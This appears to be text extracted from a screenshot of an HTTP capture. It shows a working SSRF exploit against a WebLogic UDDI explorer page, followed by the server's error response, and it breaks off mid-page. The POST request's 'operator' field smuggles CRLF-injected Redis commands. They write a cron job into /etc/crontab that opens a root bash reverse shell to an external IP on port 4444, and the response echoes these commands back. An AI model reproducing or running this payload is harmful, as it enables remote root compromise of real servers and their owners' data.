 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.11.137:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.11.137:7001/uddiexplorer/SearchPublicRegistries.jsp
Content-Type: application/x-www-form-urlencoded
Content-Length: 394
Connection: close
Upgrade-Insecure-Requests: 1
operator=http://172.21.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn
%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%
20%2Fdev%2Ftcp%2F207.148.101.58%2F4444%200%3E%261%5Cn%5Cn%5C
n%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20s
et%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa&rdoSearch
=name&txtSearchname=1&txtSearchkey=&txtSearchfor=&selfor=Business
+location&btnSubmit=Search
>ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException:
Received a response from url: http://172.21.0.2:6379/test
set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp;
/dev/tcp/207.148.101.58/4444 0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save
aaa which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{